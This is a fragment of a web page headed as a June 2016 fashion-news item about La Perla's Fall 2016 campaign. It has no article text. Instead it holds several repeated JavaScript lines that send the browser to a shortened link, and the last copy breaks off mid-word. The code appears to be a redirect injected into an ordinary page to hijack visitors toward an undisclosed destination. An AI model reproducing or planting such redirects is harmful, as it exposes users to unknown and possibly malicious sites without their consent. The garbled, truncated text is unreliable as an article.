
La Perla Gets a New Look for its Fall 2016
Campaign
June 9, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...